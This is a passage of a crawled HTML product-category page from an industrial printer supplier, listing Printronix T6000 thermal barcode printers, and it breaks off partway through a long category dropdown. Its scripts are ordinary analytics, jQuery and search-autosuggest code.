

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinca.biz/printronix-auto-id-t6000-thermal-barcode-printers-c-55_69_11709.html
body_size: 85552
content:
<!DOCTYPE html >
<html dir="LTR" lang="en">
<head>
<link rel="shortcut icon" href="favicon.ico">
<base href="https://www.sinca.biz/index.php">
 <title>Printronix Auto ID T6000 Mid-range Thermal Printers.</title>
 <meta name="Description" content="SINCA Printers, Parts & Repair is your #1 source for Printronix Auto ID T6000 Thermal Barcode Printers.Same day shipping on most items! Call 800-811-8193.">
 <meta name="robots" content="max-image-preview:large" />
 <!-- EOF: Generated Meta Tags -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://sinca.biz",
  "name": "Your #1 stocking supplier for Industrial Printers, Spare Parts, Supplies &amp; Repair Services",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1-800-811-8193",
    "contactType": "Customer service"
  }
}
</script> 

<meta name="viewport" content="width=device-width, initial-scale=1">

    
 	<!-- Bootstrap core CSS -->
    <link href="templates/sinca/css/bootstrap.min.css" rel="stylesheet">
    <link href="templates/sinca/css/bootstrap-theme.css" rel="stylesheet">
    
   
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> 
<style type="text/css">
.gradient {filter: none;}
.prod-page .col-sm-8 {float: right !important;}
.prod-page {margin-bottom:0 !important;}
</style>
<![endif]-->
    
 <!-- Custom styles for this site -->
<!--<link rel="stylesheet" type="text/css" href="">-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript">
  if (typeof jQuery == 'undefined') {
    //alert('You are running a local copy of jQuery!');
    document.write(unescape("%3Cscript src='includes/javascript/jquery-1.6.2.min.js' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<!-- Google Analytics RCI start -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2ZCBPT4N4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W2ZCBPT4N4');
</script>
<!-- Google Analytics RCI end -->
    

    
<!--<script src="jquery/jquery-1.9.1.min.js"></script>
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>-->
<script async src="templates/sinca/js/bootstrap.min.js"></script>  
<script async src="templates/sinca/js/bootstrap.js"></script>  
<script async src="includes/javascript/jquery/custom.js"></script>
<link href="templates/sinca/css/style.css?rand=757216570" rel="stylesheet">


<!--[if IE]>
<style type="text/css">
.template-button-left, .template-button-middle, .template-button-right {
  height: 28px;
}
</style>
<![endif]-->
<script type="text/javascript">
 var userAgent = navigator.userAgent.toLowerCase();
	// Test if the browser is IE and check the version number is lower than 10
if (/msie/.test(userAgent) && parseFloat((userAgent.match(/.*(?:rv|ie)[\/: ](.+?)([ \);]|$)/) || [])[1]) < 10)
 {	  // Navigate to error page
   jQuery(document).ready(function(){
   jQuery("#sinca").modal('show');
   });
 }

</script>

</head>
<body>
<!-- warnings //-->
<!-- warning_eof //-->
                            
<!-- header //-->
<script>
function suggest(inputString)
{
		if(inputString.length == 0) {
			$('#suggestions').fadeOut();
		} else {
		$('#country').addClass('load');
			$.post("autosuggest.php", {queryString: ""+inputString+""}, function(data){
				if(data.length >0) {
					$('#suggestions').fadeIn();
					$('#suggestionsList').html(data);
					$('#country').removeClass('load');
				}
			});
		}
}

function fill(thisValue) 
{
	if (thisValue != "" && thisValue != undefined){
		//alert (thisValue);
		window.location.href = 'product_info.php?products_id='+thisValue; 	
	}
	
  //$('#country').val(thisValue);
 // setTimeout("$('#suggestions').fadeOut();", 600);
}

</script>
  <div class="container">

  <header class="row">

        	<div class="col-md-4 col-sm-5 mbot15-xs">
            	<div class="row">
                    <div class="col-xs-8">
					<a href="https://www.sinca.biz/index.php"> <img src="templates/sinca/images/logo.png" alt="Sinca" title="Sinca" width="239" height="65" class="img-responsive mtop15"></a>
             
                 </div>
                   <div class="col-xs-4">
                    <a href="javascript:void(0)"><img class="img-responsive" src="templates/sinca/images/30yrs.png"  alt="30 Years"/></a>
                    </div>
                </div>
            </div>

            <div class="col-md-4 col-sm-7 mbot15-xs">
            	<div class="row top_icon_main">
                	<div class="col-xs-6">
                        <div class="top_icon">
                            <i class="fa fa-phone"></i> Need Assistance?<span>800-811-8193</span>
                        </div>
                    </div>
                    <div class="col-xs-6">
                         <div class="top_icon">
                             <i class="fa fa-shopping-cart"></i>Shopping Cart<span class="cart_stxt"><a href="https://www.sinca.biz/shopping_cart.php"> 0 ITEMS IN YOUR CART</a></span>
                        </div>
                	 </div>
                </div>
            </div>
            <div class="col-md-4 col-sm-12 mbot15">
            	<div class="top_links"> 
                 <div class="col-md-12 col-sm-6 pr0 text-right mbot10">
                 
                    

                   <a href="login.html" >Login</a> &nbsp;&nbsp; |  &nbsp;&nbsp;
                   <a href="account.html">My Account</a> &nbsp;&nbsp; | &nbsp;&nbsp;
                   <a href="contact.html">Contact Us</a>
                
               </div>
                   <div class="top_soc_links col-md-8 pull-right pr0">
<a target="_blank" href="https://www.facebook.com/SincaPrinters" class="ts_fb"><i class="fa fa-facebook-square"></i></a>
<a target="_blank" href="https://twitter.com/tweetsinca" class="ts_tw"><i class="fa fa-twitter-square"></i></a>
<a target="_blank" href="https://sinca.biz/blog/"  ><i class="fa fa-rss-square ts_blog"></i></a>
<a target="_blank" href="http://www.youtube.com/SincaPrinters" class="ts_yb"><i class="fa fa-youtube-square"></i></a>
<a target="_blank" href="http://www.linkedin.com/company/sinca--addison-tx?trk=tyah" class="ts_in"><i class="fa fa-linkedin-square"></i></a>

   </div>  
   <div class="clearfix"></div>
  </div>
  </div>
  
  <div class="clearfix"></div>
            <!-- Static navbar -->
           <div class="main_menu col-sm-12"> 
               <div class="navbar navbar-default" role="navigation">
                   <div class="col-sm-11 col-lg-11 sinca-mobile-search bar-left-box"> 
                      <div class="form-group"> 
            			<form name="quick_find" action="https://www.sinca.biz/advanced_search_result.php" method="get" class="navbar-form navbar-right">                         
            			<div class="top_search" id="suggest"> 
            					<input name="keywords"  placeholder="Search Sinca.biz" type="text" onblur="fill();" id="country" onfocus="if (this.value == 'Search Model #, Title and Name') this.value = '';"  class="searchfield ui-autocomplete-input form-control" autocomplete="off" onkeyup="suggest(this.value);" > 
            					<button class="glyphicon glyphicon-search form-s-icon"></button>
            					<div class="suggestionsBox" id="suggestions" style="display: none;"> 
            					  <img src="images/arrow.png" style="position: relative; top: -18px; left: 30px;" alt="upArrow" />
            					  <div class="suggestionList" id="suggestionsList"> &nbsp; </div>
            					</div>  
            			 </div>
            			</form> 
                     </div>
                   </div>
                  <div class="col-sm-1 col-lg-1 bar-right-box">
               	   <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                      <span class="sr-only">Toggle navigation</span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </button> 
                 </div> <!-- Mobile View Button -->	
                </div>
                
                <div class="navbar-collapse collapse">
                  	<ul class="nav navbar-nav">   
                      <li ><a href="https://www.sinca.biz/index.php"><i class="fa fa-home"></i> Home</a></li>
                      <li ><a href="https://www.sinca.biz/about-us-pg-4.html">ABOUT SINCA</a></li>
                      <li ><a href="printers.html">PRINTERS</a></li>
                      <li ><a href="spare-parts.html">SPARE PARTS</a></li>
                      <li ><a href="ribbon-ink-toner.html">SUPPLIES</a></li>
                      <li><a href="https://www.sinca.biz/printer-service-repair-pg-8.html">SERVICE & REPAIR</a></li>
                    <!--  <li><a href="">SPECIALS</a></li>-->
                      <li><a href="featured-products.html">FEATURED</a></li>
                     <!-- <li><a href="/blog/">BLOG</a></li>   -->                  
                     </ul>
                    
       <div class="form-group sinca-desktop-search"> 
		<form name="quick_find" action="https://www.sinca.biz/advanced_search_result.php" method="get" class="navbar-form navbar-right">                         
        <div class="top_search" id="suggest"> 
                                 
                <input name="keywords"  placeholder="Search Sinca.biz" type="text" onblur="fill();" id="country" onfocus="if (this.value == 'Search Model #, Title and Name') this.value = '';"  class="searchfield ui-autocomplete-input form-control" autocomplete="off" onkeyup="suggest(this.value);" > 
                <button class="glyphicon glyphicon-search form-s-icon"></button>
                <div class="suggestionsBox" id="suggestions" style="display: none;"> 
                  <img src="images/arrow.png" style="position: relative; top: -18px; left: 30px;" alt="upArrow" />
                  <div class="suggestionList" id="suggestionsList"> &nbsp; </div>
                </div>  
         </div>
        </form> 
    </div>
     
   </div>
</div>
</div>
 </header>
<!-- header_eof //--><!-- header_eof //-->
<!-- body //-->
<section class="mid_content">

<div class="main_breadcrumb">
           		<ol class="breadcrumb">
                  <a href="https://www.sinca.biz/index.php" class="headerNavigation" itemprop="url"><span itemprop="title">Home</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/printronix-c-55.html" class="headerNavigation" itemprop="url"><span itemprop="title">Printronix</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/printronix-thermal-barcode-printers-c-55_69.html" class="headerNavigation" itemprop="url"><span itemprop="title">Printronix Thermal Barcode Printers</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/printronix-auto-id-t6000-thermal-barcode-printers-c-55_69_11709.html" class="headerNavigation" itemprop="url"><span itemprop="title">Printronix Auto ID T6000 Thermal Barcode Printers</span></a> 
                </ol> 
           </div> 
                      <div class="row">
                         
<div class="col-md-3 col-sm-4 mbot15-xs hidden-xs">




                      

                          <!-- categories //-->
  <div class="well well-default">
  <div class="shop-title"><h2>SHOP BY BRAND</h2></div>
 <ul class="list-unstyled brand-list">
      <li><a href="https://www.sinca.biz/thermal-printheads-c-11748.html">Thermal Printheads</a></li>
      <li><a href="https://www.sinca.biz/ibm-infoprint-c-57.html">IBM Infoprint</a></li>
      <li><a href="https://www.sinca.biz/intermec-c-11719.html">Intermec</a></li>
      <li><a href="https://www.sinca.biz/okidata-c-11664.html">Okidata</a></li>
      <li><a href="https://www.sinca.biz/printek-c-590.html">Printek</a></li>
      <li><a href="https://www.sinca.biz/printronix-c-55.html">Printronix</a></li>
      <li><a href="https://www.sinca.biz/tally-dascom-c-589.html">Tally Dascom</a></li>
      <li><a href="https://www.sinca.biz/tally-and-tallygenicom-c-61.html">Tally and TallyGenicom</a></li>
      <li><a href="https://www.sinca.biz/zebra-c-567.html">Zebra</a></li>
      <li><a href="https://www.sinca.biz/epson-c-71.html">Epson</a></li>
      <li><a href="https://www.sinca.biz/compuprint-c-593.html">Compuprint</a></li>
   </ul>
  <div class="text-right"><a href="/brands.php"><span class="btn">Show All</span></a>
</div> 

</div>

  <div class="well well-default well-19">
                            <h2>SHOP BY CATEGORIES</h2>
                            
     <form name="categories" action="https://www.sinca.biz/index.php" method="get">       <select class="form-control" name="cPath" onchange="this.form.submit();"><option value="">Please Select</option><option value="11748">Thermal Printheads</option><option value="11771">&nbsp;&nbsp;Avery Dennison Thermal Printheads</option><option value="11754">&nbsp;&nbsp;Bell-Mark Thermal Printheads</option><option value="11755">&nbsp;&nbsp;Bizerba Thermal Printheads</option><option value="11753">&nbsp;&nbsp;CAB Thermal Printheads</option><option value="11756">&nbsp;&nbsp;Datamax Thermal Printheads</option><option value="11750">&nbsp;&nbsp;Intermec Thermal Printheads</option><option value="11757">&nbsp;&nbsp;Markem-Imaje Thermal Printheads</option><option value="11758">&nbsp;&nbsp;Norwood Thermal Printheads</option><option value="11751">&nbsp;&nbsp;Printronix Auto ID Thermal Printheads</option><option value="11752">&nbsp;&nbsp;SATO Thermal Printheads</option><option value="11759">&nbsp;&nbsp;Toshiba-TEC Thermal Printheads</option><option value="11770">&nbsp;&nbsp;TSC Thermal Printheads</option><option value="11760">&nbsp;&nbsp;Videojet Thermal Printheads</option><option value="11749">&nbsp;&nbsp;Zebra Thermal Printheads</option><option value="57">IBM Infoprint</option><option value="11761">&nbsp;&nbsp;IBM 6400 Printer</option><option value="58">&nbsp;&nbsp;IBM Infoprint 6500 Line Printer</option><option value="64">&nbsp;&nbsp;IBM Dot Matrix Printer 4230, 4232, 4247</option><option value="67">&nbsp;&nbsp;IBM - Thermal Printers, InfoPrint</option><option value="90">&nbsp;&nbsp;IBM Infoprint Printer Parts</option><option value="502">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 4232-302,4230 Series Parts</option><option value="495">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 4400 Thermal Printer Parts</option><option value="551">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 6400i Series Spare Parts</option><option value="493">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 6412 Series Spare Parts</option><option value="515">&nbsp;&nbsp;&nbsp;&nbsp;IBM - InfoPrint 4247 Spare Parts</option><option value="496">&nbsp;&nbsp;&nbsp;&nbsp;IBM - InfoPrint 6700 Spare Parts</option><option value="141">&nbsp;&nbsp;&nbsp;&nbsp;IBM 6400 Parts</option><option value="490">&nbsp;&nbsp;&nbsp;&nbsp;IBM 6408 Parts</option><option value="503">&nbsp;&nbsp;&nbsp;&nbsp;IBM Infoprint 6500 Parts</option><option value="578">&nbsp;&nbsp;IBM Supplies - Ribbon, Ink & Toner</option><option value="152">&nbsp;&nbsp;IBM - Fusers/ Maintenance Kits</option><option value="11719">Intermec</option><option value="11720">&nbsp;&nbsp;Intermec Industrial Thermal Printers</option><option value="11721">&nbsp;&nbsp;Intermec Thermal Printhead</option><option value="11664">Okidata</option><option value="11665">&nbsp;&nbsp;OKI - Okidata Dot Matrix Printers</option><option value="11666">&nbsp;&nbsp;OKI - Okidata Printer Parts</option><option value="11668">&nbsp;&nbsp;&nbsp;&nbsp;OKI - Okidata 4410 Spare Parts</option><option value="590">Printek</option><option value="601">&nbsp;&nbsp;Printek - Dot Matrix Printers</option><option value="603">&nbsp;&nbsp;Printek - Printer Spare Parts</option><option value="760">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsMaster 8000se, 8003se Printer Parts</option><option value="614">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4000, 4003 Printer Parts</option><option value="761">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4300, 4500, 4503 Printer Parts</option><option value="612">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4600, 4603 Printer Parts</option><option value="747">&nbsp;&nbsp;&nbsp;&nbsp;Printek - PrintMaster 850, 850si, 852si Printer Parts</option><option value="613">&nbsp;&nbsp;&nbsp;&nbsp;Printek - PrintMaster 860, 862 Printer Parts</option><option value="602">&nbsp;&nbsp;Printek Ribbons</option><option value="758">&nbsp;&nbsp;&nbsp;&nbsp;Printek - Ribbons - FormsPro, FormsMaster</option><option value="759">&nbsp;&nbsp;&nbsp;&nbsp;Printek - Ribbons PrintMaster</option><option value="55">Printronix</option><option value="56">&nbsp;&nbsp;Printronix Line Printers</option><option value="11708">&nbsp;&nbsp;&nbsp;&nbsp;New Printronix P8000 Printers - New Enhanced Simplified Configurations</option><option value="774">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P8000 Line Matrix Printer</option><option value="770">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P3000 Series Line Matrix Printers</option><option value="775">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P4280 Line Matrix Printer</option><option value="771">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 Line Matrix Printer</option><option value="773">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Series Cartridge Line Matrix Printers</option><option value="772">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Series Spool Line Matrix Printers</option><option value="580">&nbsp;&nbsp;Printronix Printer Ribbons, Printronix Supplies</option><option value="732">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P5000 Series Ribbons</option><option value="733">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Cartridge Ribbons</option><option value="736">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-HD Ribbons</option><option value="737">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-Specialty Ribbons</option><option value="735">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-Standard-Zero Tear Ribbons</option><option value="738">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P8000 Cartridge Ribbons</option><option value="743">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL-T5000 Thermals - Ribbons & Printheads</option><option value="741">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Ribbons & Printheads</option><option value="739">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Ribbons & Printheads</option><option value="745">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Labels - Thermal RFID</option><option value="746">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Labels - Thermal Transfer - Direct Thermal Media</option><option value="744">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Ribbons - Zebra Compatible</option><option value="11747">&nbsp;&nbsp;Printronix Serial Matrix Printers</option><option value="11710">&nbsp;&nbsp;Printronix Thermal Printheads</option><option value="69">&nbsp;&nbsp;Printronix Thermal Barcode Printers</option><option value="11699">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Printers</option><option value="11700">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL5000r-T5000r Series Thermal Printers</option><option value="11701">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Printers</option><option value="11702">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T5000e Series Thermal Printers</option><option value="11709">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Auto ID T6000 Thermal Barcode Printers</option><option value="11704">&nbsp;&nbsp;&nbsp;&nbsp;Printronix T8000 Thermal Label Barcode Printers</option><option value="93">&nbsp;&nbsp;Printronix Spare Parts</option><option value="734">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P8000 Series Spare Parts</option><option value="100">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Series Printer Parts- Spool Style</option><option value="731">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Printer Spare Parts (Cartridge Style Printer)</option><option value="730">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 V2, P5220, P5224 Printer Parts</option><option value="485">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 Spare Parts</option><option value="740">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Printer Parts</option><option value="483">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P4280 Printer Parts</option><option value="742">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Printer Parts</option><option value="99">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL/T5000r Series Printer Parts</option><option value="550">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P9012, P9212 Printer Parts</option><option value="506">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P3040,P3240 Printer Parts</option><option value="790">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - M4L/M4L2 Mobile Printer Parts</option><option value="462">&nbsp;&nbsp;&nbsp;&nbsp;Printronix T5000e Printer Parts</option><option value="546">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - Non-published Legacy Printer Parts</option><option value="589">Tally Dascom</option><option value="604">&nbsp;&nbsp;Tally Dascom - Dot Matrix Printers</option><option value="606">&nbsp;&nbsp;Tally Dascom - Printer Parts</option><option value="769">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - MIP480 Printer Parts - NO LONGER AVAILABLE</option><option value="11768">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - Printheads</option><option value="767">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2150_T2250 Printer Parts</option><option value="768">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2240 Printer Parts</option><option value="766">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2265_T2280 Printer Parts</option><option value="762">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2365_T2380_T2265+_T2280+ Printer Parts</option><option value="765">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2440_T2540 Printer Parts</option><option value="764">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T5040 Printer Parts - NO LONGER AVAILABLE</option><option value="792">&nbsp;&nbsp;Tally Dascom - Thermal Printers</option><option value="605">&nbsp;&nbsp;Tally Dascom Ribbons, Ink & Toner</option><option value="763">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - Fabric Ribbons</option><option value="61">Tally and TallyGenicom</option><option value="62">&nbsp;&nbsp;Tally and TallyGenicom - Line Matrix Printers</option><option value="11681">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6800 Series Line Matrix Printers</option><option value="11687">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4410XT, 4440XT Line Printers</option><option value="11688">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4470XT, 4490XT Line Printers</option><option value="11689">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4800, 4900 Series Line Printers</option><option value="11690">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5050, 5100 Line Printers</option><option value="11691">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5180 Line Printers</option><option value="11692">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT6082, MT6092 Line Printers</option><option value="11693">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT645, MT661 Line Printers</option><option value="11694">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT691, MT681 Line Printers</option><option value="11695">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6045, T6050 Line Printers</option><option value="11696">&nbsp;&nbsp;&nbsp;&nbsp;Tally T6065, Tally T6090, Tally T6100 Line Printers</option><option value="11697">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6180 Line Printers</option><option value="11686">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - Legacy and LG Series Line Printers</option><option value="11682">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6300 Series Line Matrix Printers</option><option value="11683">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - T6200 Series Line Matrix Printers</option><option value="63">&nbsp;&nbsp;TallyGenicom - Serial Matrix Printers</option><option value="86">&nbsp;&nbsp;TallyGenicom - Printer Parts</option><option value="463">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3460, 3470, 3480 Printer Parts</option><option value="467">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3800 and 3900 Printer Parts</option><option value="473">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3860 and 3880 Printer Parts</option><option value="125">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3870 Printer Parts</option><option value="532">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4410XT, 4440XT Printer Parts</option><option value="468">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4470XT,4490XT Printer Parts</option><option value="129">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4800, 4900 Series Printer Parts</option><option value="154">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5050, 5100, 5100FS Printer Parts</option><option value="131">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5180 Printer Parts</option><option value="537">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 930, 935, TI830, TI835 Printer Parts</option><option value="155">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA450 Printer Parts</option><option value="511">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA500 Printer Parts</option><option value="545">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA700 Printer Parts</option><option value="512">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA700plus Printer Parts</option><option value="519">&nbsp;&nbsp;&nbsp;&nbsp;MT150, MT151 Printer Parts</option><option value="520">&nbsp;&nbsp;&nbsp;&nbsp;MT350, MT360 Printer Parts</option><option value="535">&nbsp;&nbsp;&nbsp;&nbsp;MT6082, MT6092 Printer Parts</option><option value="521">&nbsp;&nbsp;&nbsp;&nbsp;MT645, MT661 Printer Parts</option><option value="522">&nbsp;&nbsp;&nbsp;&nbsp;MT691, MT681 Printer Parts</option><option value="533">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2040, T2140 Printer Parts</option><option value="530">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2045, T2060 Printer Parts</option><option value="523">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2145, T2245, T2145S Printer Parts</option><option value="524">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2150,T2250,LA550N, LA550W Printer Parts</option><option value="525">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2155, T2170 Printer Parts</option><option value="534">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2240, T2340 Printer Parts</option><option value="526">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2265, T2280, LA650, LA800 Printer Parts</option><option value="527">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6045, T6050 Printer Parts</option><option value="528">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6065, T6090, T6100 Printer Parts</option><option value="531">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6180 Printer Parts</option><option value="529">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6212, T6215, T6218 Printer Parts</option><option value="566">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6306, 6312 Printer Parts</option><option value="547">&nbsp;&nbsp;&nbsp;&nbsp;Tally, Genicom and TallyGenicom Legacy Printer Parts - discontinued</option><option value="581">&nbsp;&nbsp;TallyGenicom - Printer Supplies</option><option value="567">Zebra</option><option value="568">&nbsp;&nbsp;Zebra Industrial Printers</option><option value="11670">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Industrial Printers</option><option value="11669">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Plus Industrial Printers</option><option value="11679">&nbsp;&nbsp;&nbsp;&nbsp;Zebra S4M Industrial Printer</option><option value="11671">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Xi4 Series Industrial Printers</option><option value="11707">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiII Series Industrial Printers</option><option value="11675">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Plus Series Industrial Printers</option><option value="11672">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Series Industrial Printers</option><option value="11676">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4M Plus, Z6M Plus Industrial Printers</option><option value="11929">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZE500 Series Print Engine</option><option value="11674">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZM400, ZM600 Industrial Printers</option><option 